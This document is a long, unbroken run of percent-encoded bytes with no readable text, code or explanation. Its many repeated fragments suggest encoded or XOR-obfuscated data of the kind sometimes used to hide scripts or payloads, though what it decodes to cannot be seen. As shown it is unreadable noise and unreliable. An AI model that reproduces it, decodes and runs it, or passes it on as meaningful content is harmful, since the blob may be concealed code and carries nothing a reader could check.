N-,:NKH%19%03%03%1F%04%13%0B%0E%0AE?:%22=JH%1F%17%13%05%12%15%0CALM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XMO%09$&+%5EXNNIIO%3E-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3CM%18%10%04%09%04%16%08%0B%0BV%12%20%118IM%1E%04%14%13%12%10%0FDM%01\'==JHMN-,%1A%01%17%0F%07%11%1F%1E%09G\')%1D?%5EX%1C%15%07%15%11%17%18QO&\'%12%3EM_X%3C%00%06%195M_,ON%1F%17%05%17V($%178%5C?MF%1EUUSTSU%5BA%1FVPS%5DP_%5DOVQPR%5CGTW%08PQTVFBNKJQ%0BWDGQWPLT%1DGC$%5E%5BHHMF%1ESWSPRRSGRPQSMI%5EA%08SRQPPCTW%1FSQTT3XKOR%19WUE5SBR%0EVUFBQTK%3C_%03%03%1F%04%13%0B%0E%0AE74%14=JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04AL%3E+Z%3C:KH?NWZ%3C:I@O%3E+,%1A%01%17%0F%07%11%1F%1E%09G#8%02%04%14YN%1C%10%04%10%10%04%1FG%3E%25%202M_Z.$%139LL%0B%17%12%09%01%15%0D%0A%18Q%04%06%08%00%06M_%0A%15%02%16%14%16%0BVY%13%1E%12%04%0B%03VY%3C:I:9L_*LFI:98%0B%17%12%09%01%15%0D%0A%18Q%1018;LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOD%5D*:LJJO%3E%5D*::9J?8+XNLJJL%3E%5D*%3CFI:9NWZ%3C:?J?N-,::?J?8_*L%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9JEN-,::?H%19%03%03%1F%04%13%0B%0E%0AE/&%04%06%00IM%1E%04%14%13%12%10%0FDM%11%09%0C5JHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%1415%3EM_%0A%15%02%16%14%16%0BV%06%0B,7IMN3%25??JHO%120%091OKJ%0B%1F%1A\'ON%1F%07%11%0B%15%05%0E%08%0CA11!+ON%19%13%01%11%03%03%09GJ%0E%0E/\'YNN9%06%00%1D\'YN:JH%191%11:%17I%11%22%0B%22K%17%12%09%01%15%0D%0A%18YN%1C%10%04%10%10%04%1FGOR%19SP%14%12%03VWLT*ACQPVWPWCX%1A%5C%04%14%0A%06%02%18%08%09B%0E4+,YN%1C%10%04%10%10%04%1FGO%01&%205%5EXNLJ(76%14%13ONK%1C%02%10%18%12%13%0E%0D%0FD4\'%20=OK%1A%12%04%04Q%14%1616YM@FTRTLT%0ADATSSWM%5E%01%19%0E%0B%07I%17%14%25&%5BOR%0EVUBGSQOQ%1CTFH%5ETKH%17%12%1F%05%04%0FJ%12%156!X%1C%04%03%12%01E%5E@%5EQTXP@F%1EUWRQVR_K%14%1616YMF%1EUWQSQS%5BGPUPVM%5E%0D%12%08%09%11%15D0%04\'0Z7%03%106K7%12%09%01%15%0D%0A%18Y%3E485L%16%17%004OKM)%15#%22ONN%162%0D\'YNK/;%0E%3C%5EXNNJH_%024%1F?OKZ%08%00%02Q%08%09/6Y0%04\'0%3C%05#%12+%5EXL%14%17%050M_,%5C%11%03%13D4%19!0ZJQ%1CTF0_$OQ%0BWFDVQSH_%12%1E%18%0B%02J0%0B5!MOQWY%5CS%5BA%08URQPREXN%14%15%08%10%06%1EY6%0826M%1E%15%10%14%02BIT%0ADATRVSIU%0E@WPVVM_\'%1E70_@%0B%0B;&XOR%0EVUACTSOW%5DWBCN%5DJQ%0BQFAVUUDT%1DGAWV#H_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGFPBTTQSAX%5D6%0D13X%5EA%08URWUT@%5CW%1FSQ\'W4X%5C%1C7%03%106-%12%0A.;IM8K$%1515:%25%3C%10%10%05OKJ%0F4%25\'ON?Z1%17%20&%3C.%0F.7M_,Z%08*%1B%3C%5E%0B%13%15%02%03%0A_%18%0B%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@WQRLT%1DGAUUPH%5E%16%07%220ZC4%06%11%25NOW%0DSTQDEUJR%19UUNHVNXIT%0ADAUPTQIU%0E@WR&%25M%5E%14%03%02%06%09Z%19%17%13%05%12%15%0CA1%07%02%22%5C%1A%04%14%0A%06%02%18%08%09B%0A%0F%22!YN%1C%10%04%10%10%04%1FGOJIO%3E-Z%3C%3CI@?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?N-,::KNLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_XL%3C?H?NWZ%3C:?%1C%02%10%18%12%13%0E%0D%0FD(%1A;0OK%1A%16%00%02%04%15%09B8%0D&/YNL3%02%15%3C%5EXL.%17%022M_Z%005:3LL%5D%3C514IM%18%10%04%09%04%16%08%0B%0BV%16%0F&5IM%1E%04%14%13%12%10%0FDM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G+%08%202%5EX%1C%15%07%15%11%17%18Q%13%0F%0B%12?M#=.?JHMN%5E$%1D%0D8IML+J%1A3%05*%14K#H%16%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMF%3EVUSRTWC@BTK%1C_%03%03%1F%04%13%0B%0E%0AE?2%16?JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04A?8_*L%3C?%3C%19%03%03%1F%04%13%0B%0E%0AE%1D4%13?JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*LFI:9NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV4%1D%0C:IM%1E%04%14%13%12%10%0FD%0A%1C;6OKJ)%0D1%20ONI0-&.YNL;%08\'%3C%5EX%1A%01%17%0F%07%11%1F%1E%09G%05#%0A=%5EX%1C%10%20%0C%3E%3E7%06%02?JH9X%22%16,%17Y%16&%08,*%0C.\'5LL+L.%0E&6?%20%04&2OK%3CL%124%1C=NY8\'%15,L%10%25%0F;?M3%0B%0C?JHMN%5E4%09+;IML+YN%5C;%22%14?-Y&2%014LL_ZO%00%16;1M_X:Z9%3C_%18%10%04%09%04%16%08%0B%0BV0%10%02:IM%1E%04%14%13%12%10%0FD$3%02=OKJ-&%0F?ONI%20=%0B\'YNL;%08\'%3C%5EXL.%07%205M_Z%10%03%152LL%5D%1E%11%0E2IMN/%18$%3EJH%19%03%03%1F%04%13%0B%0E%0AE%15%08%0F?JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:?%1C0%02=%01I%08%1A%0B#X%10%04%09%04%16%08%0B%0B%5EX%1C%15%07%15%11%17%18QOVWWQ%5DABS9R.SVCGPTWUM%18M%17%12%09%01%15%0D%0A%18Q%10%13;6LL%0D%03%02%13%17%13%0AE%5E%120%017IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG%3E%17%03%3CM_%0A%15%02%16%14%16%0BV%1A%22%13:IMN7%02%055JHO%0A%1C;6OKJ%03%1D%1D#ON%1F%07%11%0B%15%05%0E%08%0CA=*9)ON%19%13%01%11%03%03%09G%0D%0B.4%5EXL.!%10%3CM_Z2%0910LL%0B%17%12%09%01%15%0D%0A%18Q&609LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XL%3C?%1C%02%10%18%12%13%0E%0D%0FD0:8?OK%1A%16%00%02%04%15%09B%20!%16,YNL+%22%1D+%5EXL&;%0F5M_Z%3E%0E!8LL%0B%17%12%09%01%15%0D%0A%18Q%10).9LL%0D%03%02%13%17%13%0AE%5E$%1D%152IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G3(\'=%5EX%1C%15%07%15%11%17%18Q@;%17QTQEV%1A3%05*%14K\'E%0B%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMCI%5E_UXAU%19EWWRPRL%0BJ%01%12%0C%02%10%0C%19%1FG%14)\'%3CM;7%10?K%1A%16%00%02%04%15%09B%12\'%17%20**!%1599%5E%0B%17%12%09%01%15%0D%0A%18Q%08/%189LL%0D%03%02%13%17%13%0AE%10%04%09%04%16%08%0B%0B%5EX%1C%1AY%1C%02%10%18%12%13%0E%0D%0FD%0A%14%1F%3EOK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CLCJ?8+,NLJI%0F%12%10\'ONKKLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:?N-*L%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3C9L_%0C%01%12%0C%02%10%0C%19%1FG6%01%10=M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C;%06=M_%0A%15%02%16%14%16%0BVY%0C%22%169LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B,%3E%0F/YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMN%5E8,%228IML%0B%25%00,%12O5S%256Z%01%17%0F%07%11%1F%1E%09OK%1A%16%00%02%04%15%09BWQPEG%1A%5C%04%14%0A%06%02%18%08%09B%062%04/YN%1C%10%04%10%10%04%1FGO%15%19%0E1%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD,!%15%3EOK%1A%16%00%02%04%15%09B%0A!%11.YNL#$%17?%5EXL.!%10%3CM_Z%00%17-8LL%5D%20.$:IMN;#11JHO,%03%121OKJ%07%1C%1E)ONI%20!%16,YNL3(\'=%5EXL.!%10%3CM_Z%00%1F%093LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%1242:IM%1E%04%14%13%12%10%0FDM%5E8%20%256IML%5CY23%070LL_XLOIJ?N-,:%3CI:98%5DYLL9J?8+*L%3C?%3CMH%5DPL%3C?H%19%03%03%1F%04%13%0B%0E%0AE3%25??JH%1F%17%13%05%12%15%0CAL(%0E%181OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%00%1384LL%0D%03%02%13%17%13%0AE?%14&6JHO%20%22)?OKJ%25%20%05+ONI%0E%0E/\'YN%1A%04%14%0A%06%02%18%08%09B(%11%06%20YN%1C%01%0E%0A%16%02Q%04%1664Y4\'%20=OK:=&%0E!ON?Z%16%00%02%04%15%09B%02%151#NO%04%1351N-,N%3C\'1)%07%14T%3E%02%182LL+K%3E,&%03%06M%15%0032I:9I%01\'%0F6JHM%5E%0B%17%12%09%01%15%0D%0A%18Q%22%1554LL%0D%03%02%13%17%13%0AE\'%06%0B7JHO$%05%135OKJ%0B%0F%3C%20ONI%06%1C%0E$YN%1A6%06/%15X%1E%1D6%25%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AE%5EA(TQURSBCPSOQ%1CVABQ_%20XM%18M%17%12%09%01%15%0D%0A%18Q%3E%0A,4LL%0D%03%02%13%17%13%0AE%5E%16-%258IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG&%0D01M_%0A%15%02%16%14%16%0BVYLL9J?8+*L%3C?%3COM%5DZ%3CL9%3C9%3E%5D*::KHOM%5DZ%3CL9%3C9%3E%5D*::IION-Z%3C:?:O%3E+,NJI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G7%0B,0%5EX%1C%15%07%15%11%17%18Q%3E%1E%0F5LL%5D%06506IMN?%04%041JHO%0A%1C;6OKJ%13%1D%1C%25ONI%02%05%0F%17%13ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B%16%08.#YN%1C%10%04%10%10%04%1FGO%01%00%0E%04%14YNN9%06%00%1D\'YN:JH%19%03%03%1F%04%13%0B%0E%0AE%017%1F1JH%1F%17%13%05%12%15%0CAL0%18%226OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%3E%20#7LL%0D%03%02%13%17%13%0AE%5E*:%3C;%14%06=%5EX:L9%3CM%3E%5DPL%3C?JEN-,LFI:98%0B%1D%02%13B%12\'%17%20J%01%12%0C%02%10%0C%19%1FG2&%142M_%0A%15%02%16%14%16%0BVYL%3C?JEN-,LOIJ?N-,:%3CI:9N-,:NKJL%20:;1OKH%19%03%03%1F%04%13%0B%0E%0AE%19%0B%0B1JH%1F%17%13%05%12%15%0CAL02%041OKH?%069;%05%05JH9M?%224%05%00IML%0B%17%12%09%01%15%0D%0A%18Q6&%0D7LL%0D%20668IM%3E/2%1F7JH9X%22%16,%179%16%3E%0E!YN:Y%1C%02%10%18%12%13%0E%0D%0FD%0E%01%171OK%1A%16%00%02%04%15%09BIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9%3C9L%5DYO26%045M_XMO#%0E50%5EXNN%1F%07%11%0B%15%05%0E%08%0CA)%1D%1F\'ON%19%13%01%11%03%03%09GJJLM%5EZFL9%3CMN-,NLJIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9L%5DYLFI:9L%5DYL%3C?HOM%5D*:NIIO%3E+XNL9%3CM%3E%5DPL%3C?JEN-,LFI:9NWZ%3C:I@O%3E+ZFL9%3COD%5D*::%1F%07%11%0B%15%05%0E%08%0CA)7%20\'ON%19%13%01%11%03%03%09GJ%0A%13%03%20YNN9%02+/%14%13ON?I%03/4+ONK%1C0%02=%01%3C%1415%3EM_,Z%00,,2%5E%10%04%09%04%16%08%0B%0BV%1E3%3E4I-*&\'N%1C%10%04%10%10%04%1FG%14!%132%3E?%3E71?Z%19%03%03%1F%04%13%0B%0E%0AE%1D%2041JH%1F%17%13%05%12%15%0CA%0B%0F%3C%20ONI%066=$YNL+%22%15=%5EXL%3E%1B%0C0M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q%22+(7LL%0D%03%02%13%17%13%0AE%5EY&%0834LL_%5BO%04%25%254M_XNLJJO%3E%5D*::9J?8+%5CLFI:9L%0B%17%12%09%01%15%0D%0A%18Q%00)/7L$?51N%19%13%01%11%03%03%09G%11%22%163-0.#4%3C_%18%10%04%09%04%16%08%0B%0BV%12,%204IM%1E%04%14%13%12%10%0FDM%5EZFL9%3COD%5D*:NHI%13%15%20%20ONKHOM%5D*%3CL9:OD%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B%02%01%10!Y%22%01%1A6M%1E%04%14%13%12%10%0FD%165%031%3C\'%07%1C2+J%1A%01%17%0F%07%11%1F%1E%09G;%00%0B2%5EX%1C%15%07%15%11%17%18QOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::KKLN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::K%1C0%02=%01%3C*$$*M_,Z%04%03%135%5E%10%04%09%04%16%08%0B%0BV0%04%155I1=%1E&N%1C%10%04%10%10%04%1FG%14!%132%3E#)%0F0?Z%19%03%03%1F%04%13%0B%0E%0AE%01+%0C0JH%1F%17%13%05%12%15%0CA=%227\'ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B01%07!YN%1C%10%04%10%10%04%1FG.%07%205M_Z.%1E%0C3LL%5D%06)+:IMN/%08%0A3JH%19%03%03%1F%04%13%0B%0E%0AE%05&%020JH%1F%17%13%05%12%15%0CA1%13%11%25ONI%02#%13,YNL/%19%0D3%5EXL%3E%1B%0C0M_%0C%01%12%0C%02%10%0C%19%1FG2%14%060M_%0A%15%02%16%14%16%0BVY%10%13;6LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%16%1C%0F%22YN%1C%10%04%10%10%04%1FGO%16%18%14%00%19%17GO9%3CO%3E+XN%3CI@O%3E+ZFL9%3COD%5D*:LCJ?8%5DPL%3C?%3C%191%11:%17%3C%01%08%226%5EX:Z%01%04%112M%17%12%09%01%15%0D%0A%18Q6%14%035LL%0D%03%02%13%17%13%0AE%5E%06%25%122IML%5DY%22+(7LL_%0C%01%12%0C%02%10%0C%19%1FG%14%17%050M_%0A%15%02%16%14%16%0BV%3C%0F%203IMN/%1C)2JHO%12$&3OKJ%0B%0F%3C%20ONI%02%05%0F%17%13ONI(%1D%0B$YNL%01%00%0E%04%14YNL+%22%15=%5EXL&\'%12%3EM_Z%04%1E%0A9LL%5D%06%1F%0D6IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE;%0124JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOO;%00%0B2%5EXNMJ%0A13%14%13ONKH%19%03%03%1F%04%13%0B%0E%0AE%19%03?4JH%1F%17%13%05%12%15%0CA54\'+ON983%0E\'YN:Y%1C%02%10%18%12%13%0E%0D%0FD,%1B%3E4OK%1A%16%00%02%04%15%09B%02%1D%158YNL3%16%085%5EXL.!%10%3CM_Z&%22%11;LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN7%02%055JHO%12%0E%1B3OKJ%0B%0F%3C%20ONI%02%1D%0D.YNL;%18%091%5EXL%22*%18%3EM_Z%10555LL%5D%1E%0D-3IMN%11%09%0C5JHO%12$&3OKJ%25%20%05+ONI%1662%22YNL#$%17?%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%0E66%5EX%1C%15%07%15%11%17%18QO%0C77%06%07%5EXNL9%3C%191%11:%17%3C%116%012%5EX:Z%0534%07%14J%01%12%0C%02%10%0C%19%1FG%0C+$0M_%0A%15%02%16%14%16%0BV%1E%0D-3IMN;%19%206JHO4?2?OKJ=%0C5(ONI(7%04%25YNL%01%14%017%5EXL2%0C25M_Z%08%0D(0LL%0B%17%12%09%01%15%0D%0A%18Q*-*5LL%0D%03%02%13%17%13%0AE7(%096JHO0%22&=OKJ-%007%20ONI8%1D%08%22YN%1A%04%14%0A%06%02%18%08%09B%06%22%1C%22YN%1C%10%04%10%10%04%1FGO%01.67%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE?6%253JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XNLJ40%00\'YNN%1F%07%11%0B%15%05%0E%08%0CA%07&%05%25ON%19%13%01%11%03%03%09GJ%162?,YNNII%0B58+ONK%1C%02%10%18%12%13%0E%0D%0FD%202%073OK%1A%16%00%02%04%15%09BIO%3E+ZFL9%3COM%5DZ%3CL9%3C9%3E%5D*:L9%3C9L_ZOO%01&%205%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%3C%0F%1C3OK%1A%16%00%02%04%15%09BIE%3E+Z%3C:K:OD%5D*:LCJ?8+%0C3%00)%11?%12%1E%0B%3EOK%3CY%0A%22(1%5C%04%14%0A%06%02%18%08%09B%20%25%15%22YN%1C%10%04%10%10%04%1FGOJJ?8%5DPL%3C?JLN%5D*L%3C?%3C?N-,L%3C?%3CML%5CY%04%20&1LL_XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G#4%070%5EX%1C%15%07%15%11%17%18Q&%22%11;LL%5D0%00$1IMN%19%07%0E7JHO%0A%1C;6OK%1C%02%10%18%12%13%0E%0D%0FD%06!%172OK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_ZOO%01.67%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%12$&3OK%1A%16%00%02%04%15%09BIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV(4=6I%17*\'%25K2250I%19=,3N0)+%22X%1C%04%0D%0F%17%11V%20%00%257%5C=.2%13%05O%11.51Z%02(66O%08%00%18%16%13%0FOIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_X%5C%0B%07%15D%16%1F42Z%09%12%075%5E$736LLN%5D*L%3C?%3C?N-,:NN0%03\'#X%5C%0B%07%15D(%12%072Z3,*1M%07%06%15B%0E%02%1C#LOW%0DWTUGDTBTTQSEX%5C%1C%0E%04%10E?%10%172Y%16%0C%0C%1A%14O%08%04%181Y%5EGR%5EPWIU%19CWWWRSL_%0A%14%10%0B%15%07%0D%5E%1E%01%1E7H%1F%06%17%02%02GJQ%0BWFGSQVLR%5DNHWNX%0E%02%1C#LOW%1APT%5C5EJW%0DSTQ@DTNY(%05%15#LL%3C?Z%06%17%13%10%0C%5C%01%00%17%00VYQPZRRHF%1EUWVRPP_K%08%01%1B4YMF%09VW\'%25%5CHF%1EUWUSRW_J%1C%04%0D%0F%17%11V%1A%04%147%5C%17*\'%25%3C.%03%1118M%02%0E%227%5C=.2%13%05O%11%08!0ZZL%3CI:98-Z%3C:?LOD%5D*:K/%05%120%5BYL%3C?JEN-,NNI%0A%07%16#Z%3E,&%03%06M%05%18%222N,%00%13#X%5C*%06%171X%5E%3C%03%117K%0B)=%25NB7101M%0C%05%15%07%00%0F%5E%15%10%14%02BIVSDCQVGQ%0BWFAWUUH%5E%0A%10%082Z+%00%140J$736LLNWZ%3C:K%5ELTE@VSSDT%0ADAWWPVM_%5EA%08URUPQB%5CQPZRSLM%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@TPRLRSDD_NX%0E%02%1C#LOV%5BWSTBTW%08PQTUEBN%5C+%00%140%5DZ%5C%05%10%04%05%0EM%0C%1A%1A%01%0E%0A%16%02Q%22?%0B4Y4%01%15=O%11%08!0Z%20%00%257H_%13%17%03G%008%0D1X%5E@%5EQTTW@F%1EUWRQUQ_J%10%0F%0B%0D%01M%11+%0B2%5EIT%0A@AWWURASCDSQKH%17%12%1F%05%04%0FJ%06%3E%09#X%1C%04%03%12%01E%5EG_WWWIU%19CWSTVPLL%16=%0B7%5CLTE@VSQDT%0ADAWWPTM%5E%0D%02%0E%227%5C=.2%13%05O%11%08!0ZZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?M!=%1F$N%5C%1F%03%16%00%17%1A%5C%04%03%12%01E%5EA%08URQSUD%5CW%1FSQU\'OX%5D%008%0D1X3)%0E2%5C%5CON-Z%3C:?:O%3E+,JLCJ?8IYW%08SQTUDCWBR%19UUF@#NXIT%0ADARWTSISN@VPKZ%06%17%13%10%0C%5C%1F%13%01%11%03%03%09G%11%08!0M%0C%01%12%0C%02%10%0C%19%1FG.%1B%0F6M_%0A%15%02%16%14%16%0BVY%005:3LL_*%00%03%1A0LL+YN%1A6%06/%15-%202%055IM8K%02,!:Z%02%10%18%12%13%0E%0D%0FD%0E7%005OK%1A%16%00%02%04%15%09BICB-%02%1E%082IM8%5EXN%3CI:98%0B%17%12%09%01%15%0D%0A%18Q%22%11%0A3LL%0D%03%02%13%17%13%0AE%5E%061%0F3IML-%12(-%00%03LL+Y%00-%20;LL_%0C%01%12%0C%02%10%0C%19%1FG%00%1A%0A6M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9JO%3E%5DZ%3C%3C?%3C?N-,::9J?8+,%1A%01%17%0F%07%11%1F%1E%09G#%12%067%5EX%1C%15%07%15%11%17%18QO%13%1B%11%01%0A%10QO%3C?J?8_X%3CLCJ?8%5DPL%3C?JEN-,:%1A%04%14%0A%06%02%18%08%09B%02%11%00$YN%1C%10%04%10%10%04%1FGO#%0E50%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE%01%0116JH%1F%17%13%05%12%15%0CALN-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B8%15%3C\'YN%1C%11%22%163K*:%5C%01%0E%0A%16%02Q%3E,.3Y%0A%04)4OKZ%07%0A%18%02%13G#,+7K80%03;IM%5E%15%1E%09%14%16A1-0#Z%00(+4M_J%04%08%0C%12%10E%01;.5_4%0E-#YN%5C%01%0E%0A%16%02Q6%22%183Y(%1A;0OKZ%12%04%04Q%14%20!3YMF%1EUVSTUQ%5BA%1FVSRVS_J%1C%0B%07%15D(4%055%5C%15%09%0D%09%13Y%14%20!3XMF%1EUWRWTS%5BA%1FVRPQ#_X%1C%14%15%08%10%06%1EY%14%20!3M%1E%15%10%14%02BIT%0ABAWWWSASCDSVK%5B%17%225#Z*%20%156Y39%2079%16.,$,XOR%0EUUFAUQSDT%1DGAWUQH%5EMF%1EUVSPUU%5BA%1FVSSVT_J%05%15%07%00%0F%5E%15%10%14%02BISUEEQJR%0EVTGCSRK%5B%17%225#ZOR%0EVUEETSOQ%1CTFFW%22KZ%1F%09%13%05G%08&%166XTS%5C%04%0D%0F%17%11V%1E?%0D1%5C!-1!%3C*%20%1568M%07%06%15B0=%08%25LOQTP%5DS%5BA%08URPUR@X%5C%1C%0E%04%10E%1D$%034Y%16%0C%0C%1A%14O6;%0C7Y%5EA%08VRQTTGABW%1APTUF0NN%19%12%13%0C%02%12%0FO38%096_%0A%04%06%11%04DMF%09TWRXS@F%1EUWRQQU_K6%3E%0F2Y%0E#%154%5B%0D9%0E6-%06-.0%3C%5BMF%1ESWRQRPSGRRWSM_%5EA%1FURQV&SA%08URQTU@X%5C%05%10%04%05%0EM%12%06%14%07ALW@CV%5EVDT%0ADAWWRVM_\'(%0A4_IUVG@%5EPGQ%0BWFAWRUH_%0E#%154ZJQ%1CWGF_QGRM%5E%14%03%02%06%09Z%07%04%05%14GOSRUTD@BW%0DSTUF@QNX0=%08%25LOQZXUS%5BA%08URWPVDX%5C%1C%0D%25%137%5DL%3E,.3?$;%3E5:J%0E%3C%0F%25*2/$39M%1D$%034K?LU%19@WWRPWVSA%1FVRQUQ_X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWTQRU%5BA%1FVR%22US_K6%3E%0F2YMF%1ESWRPSTSA%1FVRQV!_J%0C2%062ONM%13%15%02%03%0A_%18%0B%0C%14$%107?43%0B5:J%0E%20%12$X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWQUWQ%5BGPTVSM_%056$5_IT%1DBAWRZDT%0ADAWWSWM%5E;3%135IJ_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGDQBR%19UUF@_NX%12#&$LOW%0DPTUFAPSGWQPBBN%5C/#%107KYW%1FPPS%5D@TTNY%03%16%00%17%1A%5C%1A%1F%1C%191%11:%17%3C/+,1%5EX:Z30=5M%17%12%09%01%15%0D%0A%18Q*1%052LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%06=61OK%3C%19%03%03%1F%04%13%0B%0E%0AE%11#?5JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV84%061IM%1E%04%14%13%12%10%0FDM/%18$%3EJHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%04-36M_%0A%15%02%16%14%16%0BVYO%10%20%144M_XMOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HML%5DYL%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B$40$YN%1C%10%04%10%10%04%1FGO9%3C?%3C%03%13?OK%3CO%3E+X%3C%04-36M_,%1A%01%17%0F%07%11%1F%1E%09G\'%0B-6%5EX%1C%15%07%15%11%17%18Q@;%17QTPCV%1A3%05*%14%3E%05%1C76JH9X7%12%150Y%07%11%0B%15%05%0E%08%0CA%03%09:%22ON%19%13%01%11%03%03%09GJ:9%3E/%04%05?JH9N-,N%3C%09$&+%5EX:%1A%04%14%0A%06%02%18%08%09B%20%03&%25YN%1C%10%04%10%10%04%1FGO3%16%085%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD%06%1F74OK%1A%16%00%02%04%15%09B83%06%17%13ONI%062%04/YNL%09%0E66%5EXL%08%18%0D2M_%0C%01%12%0C%02%10%0C%19%1FG%10%06%167M_%0A%15%02%16%14%16%0BVY%04%20&1LL_Z%3C:%1F%07%11%0B%15%05%0E%08%0CA=%00%0C%22ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CL9%3C9N-Z%3C:?%3CO%3E+,%3CL9%3C9%3E%5D*::?HOM%5E%061=8IML%5CYLFI:9NWZ%3C:KH%19%03%03%1F%04%13%0B%0E%0AE%05%10%164JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI4%0A6\'YNL#%0A%22%3C%5EXL&33%3CM_Z*1%052LL%5D%1A%0851IMN#%250=JHO%128=?OKJ%13%09=$ONI%0A%25%14$YNL+%22%1D+%5EXL%04%03%0B%05%07%5EXL6%01%10=M_Z%10555LL%5D0%22%148IMN%1D4%13?JHO%0E%19#4OKJ%0F%0E1&ONI$40$YNL%15%15=2%5EXL%00096M_Z%3E%0E!8LL%5D%16%0B+1IMN%19%1B-6JHO%06%17%1B%06%05JHO,%25%104OKJ%25%16%14#ONI%20!%16,YNL+%18%0A7%5EXL.%1B%0F6M_Z%0C%3E%058LL%5D8%02&3IMN?%14&6JHO%3C%1B?2OKJ)7%20\'ONI4%02%12/YNL%05%0D(6%5EX%1A%0B%07%15D0%14%054%5C%04%14%0A%06%02%18%08%09B%16&%10&YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C